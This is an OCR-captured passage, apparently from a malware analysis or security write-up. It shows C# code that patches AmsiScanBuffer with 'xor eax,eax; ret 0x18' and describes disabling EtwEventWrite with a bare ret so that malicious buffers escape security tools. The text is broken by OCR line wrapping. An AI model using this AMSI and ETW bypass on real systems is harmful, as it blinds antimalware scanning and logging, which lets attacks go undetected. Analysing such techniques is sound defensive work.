
byte[] patch = { 0x33, 0xC
0, 0xC2, 0x18, 0x00 }; // x
or eax,eax; ret 0x18

Marshal.Copy(patch, 0, amsi
ScanBufferPtr, patch.Lengt
h);
This ensures that even if security tools hook
these functions, malicious buffers will appear
harmless.
Similarly, calls to
EtwEventWrite
are
replaced with a single
ret
instruction,